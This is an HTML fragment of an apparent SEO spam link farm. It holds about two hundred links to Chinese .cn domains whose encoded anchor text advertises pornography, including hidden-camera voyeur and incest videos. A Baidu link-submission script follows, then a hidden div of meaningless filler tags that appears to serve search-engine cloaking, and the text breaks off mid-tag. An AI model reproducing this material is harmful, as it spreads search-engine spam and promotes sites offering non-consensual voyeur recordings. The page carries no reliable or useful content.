<a href="http://www.136shop.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;</a>|
<a href="http://www.dtamc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.ultrawrap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.tlparcw.cn" target="_blank">&#x5C0F;h&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.hiltonguangzhou.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;1</a>|
<a href="http://www.ls588.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x8349;&#x871C;&#x6843;</a>|
<a href="http://www.minshengcreditcard.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.88la.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.yyuqxyr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4E00;&#x7CBE;&#x4E8C;&#x533A;</a>|
<a href="http://www.cropsmip.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.zuigen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BCF;&#x65E5;&#x6700;&#x65B0;</a>|
<a href="http://www.kjsdw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.fifadj.cn" target="_blank">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x7535;&#x5F71;</a>|
<a href="http://www.ugphn.cn" target="_blank">&#x5348;&#x591C;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.s4116.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;</a>|
<a href="http://www.3s887.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.skyyi.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.86door.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.lvyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;AB</a>|
<a href="http://www.goldwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.snoway.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.yirunjin.cn" target="_blank">&#x767E;&#x5EA6;&#x8349;&#x903C;&#x89C6;&#x9891;&#x76D7;&#x6444;</a>|
<a href="http://www.besclub.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.glkx051.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x4E09;&#x533A;</a>|
<a href="http://www.dgzmt.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://www.hryic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;</a>|
<a href="http://www.ypubz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://www.zhongchuangyi.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ysha.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x56FD;&#x4EA7;</a>|
<a href="http://www.yw20k.cn" target="_blank">A&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.11d86s.cn" target="_blank">&#x65E5;&#x65E5;&#x64B8;&#x72E0;&#x72E0;&#x64B8;</a>|
<a href="http://www.wljdxs.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x6BD2;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.kh45.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;</a>|
<a href="http://www.js323.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4F26;&#x7406;</a>|
<a href="http://www.internationalcoachacademy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x76D7;&#x6444;&#x7CFB;&#x5217;</a>|
<a href="http://www.coboss.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;</a>|
<a href="http://www.yaopl.cn" target="_blank">&#x6027;&#x63D2;91</a>|
<a href="http://www.guanmingkeji.com.cn" target="_blank">&#x9EC4;www</a>|
<a href="http://www.2020sq4.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x62CD;&#x89C6;&#x9891;&#x5BC6;&#x6843;</a>|
<a href="http://www.qcxtl.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.gxnnjdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.wuaiyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.huistar.cn" target="_blank">91&#x72FC;&#x53CB;&#x89C6;&#x9891;</a>|
<a href="http://www.gwpae.cn" target="_blank">&#x6B27;&#x7F8E;&#x6D6E;&#x529B;&#x5BFC;&#x822A;</a>|
<a href="http://www.autss.cn" target="_blank">&#x65E0;&#x7801;A&#x7247;&#x4E09;&#x7EA7;&#x7247;</a>|
<a href="http://www.hebeihongxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B55;&#x5987;</a>|
<a href="http://www.dashajing.cn" target="_blank">91n&#x65E0;&#x9700;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.guopinglicai.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.e1510.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.kfzx.com.cn" target="_blank">&#x5403;&#x74DC;&#x767D;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://www.74nr.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;app</a>|
<a href="http://www.bwcnclaser.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;</a>|
<a href="http://www.ys2021.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.ze6146.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.techdeck.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x808F;&#x5C44;</a>|
<a href="http://www.guangzhouyanjing.cn" target="_blank">&#x5348;&#x591C;&#x808F;&#x5C44;&#x7247;</a>|
<a href="http://www.wsxgqt.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.hznpxw.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.6hhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://www.ovovo.cn" target="_blank">&#x8D85;&#x78B0;&#x5929;&#x5929;&#x64B8;&#x5929;&#x5929;&#x65E5;</a>|
<a href="http://www.lccyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.olxdwnn.cn" target="_blank">91&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://www.mgczf.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.mnpic.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.catmini.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x52A8;</a>|
<a href="http://www.abclove.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://www.yvejzrd.cn" target="_blank">&#x56FD;&#x4EA7;zzjj</a>|
<a href="http://www.cagobocai2.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://www.baweiyy.cn" target="_blank">&#x72E0;&#x72E0;&#x9C81;&#x4E9A;&#x6D32;&#x65E0;&#x7801;</a>|
<a href="http://www.aqch.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://www.51uht.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://www.gxtf.com.cn" target="_blank">91&#x8272;&#x874C;&#x86AA;&#x5728;&#x7EBF;</a>|
<a href="http://www.0554v.cn" target="_blank">&#x66F0;&#x672C;&#x4F26;&#x7406;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.igzrasv.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x5408;&#x96C6;</a>|
<a href="http://www.jgxzyyy.cn" target="_blank">bt&#x5929;&#x5802;</a>|
<a href="http://www.lsne.com.cn" target="_blank">&#x514D;&#x8D39;&#x8272;&#x60C5;A&#x7247;&#x7F51;&#x626F;</a>|
<a href="http://www.rczbxs.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.qsfkb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.nxyhotel.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://www.ljatmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x81EA;&#x62CD;</a>|
<a href="http://www.lilihongy9.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://www.szlfsong926.cn" target="_blank">&#x6210;&#x4EBA;a&#x89C6;&#x9891;</a>|
<a href="http://www.trustapp.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://www.daseba.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;</a>|
<a href="http://www.818sq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E45;</a>|
<a href="http://www.qhdxjyyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://www.garuo.cn" target="_blank">&#x4E9A;&#x65E5;&#x97E9;&#x55B7;&#x767D;&#x6D46;&#x65E0;&#x7801;</a>|
<a href="http://www.nuc8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x8272;&#x8272;</a>|
<a href="http://www.xfgkddya.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x6BDB;&#x7247;</a>|
<a href="http://www.hnxinjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x9752;&#x8349;&#x5728;&#x7EBF;</a>|
<a href="http://www.11g67p.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EA4;</a>|
<a href="http://www.nisema.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://www.jiangzhenxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9</a>|
<a href="http://www.haowanjia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x72E0;&#x72E0;&#x76F4;&#x5C04;</a>|
<a href="http://www.xyimz.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;xxx</a>|
<a href="http://www.jrvanrx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;h</a>|
<a href="http://www.xrecord.cn" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://www.whitley.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.czlocal.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://www.laseine.cn" target="_blank">&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.zwuizz.cn" target="_blank">91&#x8D44;&#x6E90;&#x78B0;&#x78B0;</a>|
<a href="http://www.15shop.cn" target="_blank">&#x7206;&#x4E73;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.hgjym.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://www.oxsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x6F6E;&#x55B7;</a>|
<a href="http://www.poiu32.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.hypervoice.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7F51;&#x5BFC;&#x822A;</a>|
<a href="http://www.opvu.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6DEB;&#x79FD;&#x89C6;&#x9891;</a>|
<a href="http://www.linyidaxue.cn" target="_blank">&#x64CD;&#x78B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.qiazen.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.beilichem.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5C9B;&#x56FD;</a>|
<a href="http://www.haikeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;v&#x4E09;&#x7EA7;</a>|
<a href="http://www.vcmcm.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x592A;&#x4E00;&#x533A;</a>|
<a href="http://www.kaidatorch.cn" target="_blank">&#x5348;&#x591C;&#x597D;&#x798F;&#x5229;</a>|
<a href="http://www.feipinw.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7279;&#x9EC4;&#x6BDB;&#x7247;</a>|
<a href="http://www.signalist.cn" target="_blank">&#x4E00;&#x7EA7;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.drpe.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.1br1npz.cn" target="_blank">&#x4E1D;&#x889C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ykaynet.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7CBE;&#x54C1;</a>|
<a href="http://www.bigcake.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.penbook.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://www.fhzhengyu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.qaohl.cn" target="_blank">91&#x592B;&#x59BB;&#x7F51;</a>|
<a href="http://www.togf1i.cn" target="_blank">91&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://www.vpzhgle.cn" target="_blank">&#x4E1C;&#x65B9;&#x56DB;&#x864E;</a>|
<a href="http://www.shineixiaoguotu.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x5F71;&#x7247;</a>|
<a href="http://www.tzaks.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;</a>|
<a href="http://www.lk827w4a.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x76F4;&#x63A5;&#x89C2;&#x770B;</a>|
<a href="http://www.botastimberland.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;A&#x2228;</a>|
<a href="http://www.berrycom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;18p</a>|
<a href="http://www.z3686.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79D8;&#x679C;</a>|
<a href="http://www.yddlgs.cn" target="_blank">&#x6696;&#x6696;&#x65E5;&#x672C;&#x9AD8;&#x6E05;</a>|
<a href="http://www.qingguo01.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.transnovel.com.cn" target="_blank">91&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hzsharenzui.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;91</a>|
<a href="http://www.hotled.cn" target="_blank">91&#x798F;&#x5229;&#x8BD5;&#x770B;&#x533A;</a>|
<a href="http://www.ynbstxspgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6F2B;&#x5934;B&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://www.mediaphone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x8F6E;&#x89C6;&#x9891;</a>|
<a href="http://www.zytzgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.sxxingyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://www.wfluyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://www.smalltiger.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x7F51;</a>|
<a href="http://www.vtywff.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5A31;&#x4E50;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.jw3d.cn" target="_blank">91&#x89C6;&#x9891;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.knetwork.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;91</a>|
<a href="http://www.maideshi.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://www.ueia.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.hzsnug.cn" target="_blank">&#x6BDB;&#x7247;&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://www.yhool.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://www.186game.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.ha0123.net.cn" target="_blank">&#x514D;&#x8D39;&#x64CD;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://www.11g91c.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4F26;</a>|
<a href="http://www.tztz.net.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x4E09;&#x7EA7;&#x9EC4;</a>|
<a href="http://www.psychosis.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E2D;&#x7684;</a>|
<a href="http://www.sdsgkw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://www.iyechang.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://www.xiongx.cn" target="_blank">&#x6DEB;&#x79FD;&#x7F51;&#x5740;&#x6625;&#x8272;</a>|
<a href="http://www.ygkz.com.cn" target="_blank">&#x5973;&#x540C;&#x6263;&#x903C;</a>|
<a href="http://www.seeit.com.cn" target="_blank">&#x6027;&#x7231;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.dz49.cn" target="_blank">5&#x6708;&#x5A77;&#x5A77;91&#x871C;&#x81C0;</a>|
<a href="http://www.656666com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x533A;</a>|
<a href="http://www.uzmp3.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.cmil2000.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.mseven.com.cn" target="_blank">&#x5AE9;&#x903C;&#x8349;&#x8349;&#x8349;</a>|
<a href="http://www.changx.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5730;&#x5740;</a>|
<a href="http://www.xqjpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.xmwatchwx.cn" target="_blank">&#x6027;&#x4EA4;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.eoqoo.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x5BFC;&#x822A;</a>|
<a href="http://www.rput.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hzhuiwan.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lsfrg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFF;&#x5E3D;&#x5A07;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://www.jobeast.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.uahc.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.hengshor.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zshmqp.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x9EC4;&#x8272;</a>|
<a href="http://www.visasaudi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.derfloor.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7CFB;&#x89C6;&#x9891;</a>|
<a href="http://www.cn010.cn" target="_blank">&#x4E09;&#x7EA7;&#x5C24;&#x7269;&#x5F71;&#x9662;&#x798F;&#x5229;</a>|
<a href="http://www.huistar.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://www.ab15.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;a&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.yakevfd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://www.tbrg.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x4EAD;&#x4EAD;</a>|
<a href="http://www.yrjh.com.cn" target="_blank">&#x6B27;&#x4E48;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;</a>|
<a href="http://www.vgghtqo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;~&#x4E2D;&#x6587;</a>|
<a href="http://www.tpxxkj.cn" target="_blank">&#x65E5;&#x97E9;&#x723D;&#x7247;</a>|
<a href="http://www.wisdombank.cn" target="_blank">91&#x64CD;&#x78B0;</a>|
<a href="http://www.fihuawdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://www.mnzyjf.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://www.jnyyam.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://www.cvdnw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5C24;&#x7269;</a>|
<a href="http://www.zsqvp9.cn" target="_blank">&#x5C11;&#x5987;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.pydahe.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://www.lifestyleassociation.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.iavs.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6478;</a>|
<a href="http://www.tqsa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x8272;</a>|
<a href="http://www.wpnk.com.cn" target="_blank">&#x65E5;&#x672C;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.kti.net.cn" target="_blank">91&#x89C6;&#x9891;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://www.wjxgl.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.jcdisplay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="5zptx" class="pl_css_ganrao" style="display: none;"><mark id="5zptx"><form id="5zptx"></form></mark><abbr id="5zptx"></abbr><wbr id="5zptx"></wbr><p id="5zptx"><sup id="5zptx"><bdo id="5zptx"><table id="5zptx"></table></bdo></sup></p><b id="5zptx"></b><s id="5zptx"><nav id="5zptx"></nav></s><menuitem id="5zptx"><center id="5zptx"></center></menuitem><output id="5zptx"><blockquote id="5zptx"><span id="5zptx"></span></blockquote></output><em id="5zptx"><dfn id="5zptx"><ol id="5zptx"><pre id="5zptx"></pre></ol></dfn></em><em id="5zptx"><dfn id="5zptx"></dfn></em><strike id="5zptx"><input id="5zptx"><dfn id="5zptx"><ruby id="5zptx"></ruby></dfn></input></strike><track id="5zptx"><ul id="5zptx"></ul></track><tt id="5zptx"><mark id="5zptx"><form id="5zptx"><th id="5zptx"></th></form></mark></tt><tr id="5zptx"><em id="5zptx"></em></tr><cite id="5zptx"></cite><menu id="5zptx"></menu><source id="5zptx"><cite id="5zptx"><strong id="5zptx"><th id="5zptx"></th></strong></cite></source><blockquote id="5zptx"></blockquote><center id="5zptx"><progress id="5zptx"></progress></center><object id="5zptx"></object><address id="5zptx"></address><label id="5zptx"><abbr id="5zptx"></abbr></label><ins id="5zptx"></ins><sup id="5zptx"></sup><strong 